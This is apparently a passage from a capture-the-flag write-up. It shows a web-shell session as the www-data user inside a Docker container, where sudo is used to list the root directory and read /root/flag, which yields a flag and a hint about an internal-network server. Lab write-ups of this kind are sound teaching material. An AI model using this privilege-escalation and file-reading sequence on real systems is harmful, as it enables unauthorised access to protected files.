 -rw-r--r--    1 www-data www-data        17 Sep 19 13:40 test.php
(www-data:/var/www/html) $ sudo ls -al  /
total 72
drwxr-xr-x    1 root     root          4096 Sep 19 12:14 .
drwxr-xr-x    1 root     root          4096 Sep 19 12:14 ..
-rwxr-xr-x    1 root     root             0 Sep 19 12:14 .dockerenv
drwxr-xr-x    1 root     root          4096 Nov  5  2023 bin
drwxr-xr-x    5 root     root           340 Sep 19 12:14 dev
drwxr-xr-x    1 root     root          4096 Sep 19 12:14 etc
drwxr-xr-x    1 root     root          4096 Jun 11  2020 home
drwxr-xr-x    1 root     root          4096 Sep 22  2020 lib
drwxr-xr-x    5 root     root          4096 May 29  2020 media
drwxr-xr-x    2 root     root          4096 May 29  2020 mnt
drwxr-xr-x    2 root     root          4096 May 29  2020 opt
dr-xr-xr-x  508 root     root             0 Sep 19 12:14 proc
drwx------    1 root     root          4096 Sep 19 12:14 root
drwxr-xr-x    1 root     root          4096 Nov  5  2023 run
drwxr-xr-x    1 root     root          4096 Sep 22  2020 sbin
drwxr-xr-x    2 root     root          4096 May 29  2020 srv
dr-xr-xr-x   13 root     root             0 Sep 19 12:14 sys
drwxrwxrwt    1 root     root          4096 Sep 22  2020 tmp
drwxr-xr-x    1 root     root          4096 Nov  5  2023 usr
drwxr-xr-x    1 root     root          4096 Nov  5  2023 var
(www-data:/var/www/html) $ sudo ls -al  /root
total 12
drwx------    1 root     root          4096 Sep 19 12:14 .
drwxr-xr-x    1 root     root          4096 Sep 19 12:14 ..
-rwxr-xr-x    1 root     root          1620 Sep 19 12:14 flag
(www-data:/var/www/html) $ sudo ls -al  /root/flag
-rwxr-xr-x    1 root     root          1620 Sep 19 12:14 /root/flag
(www-data:/var/www/html) $ sudo cat  /root/flag
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag: flag{58e397de-5c42-4b9d-9482-bd2ef4e4b782}
(www-data:/var/www/html) $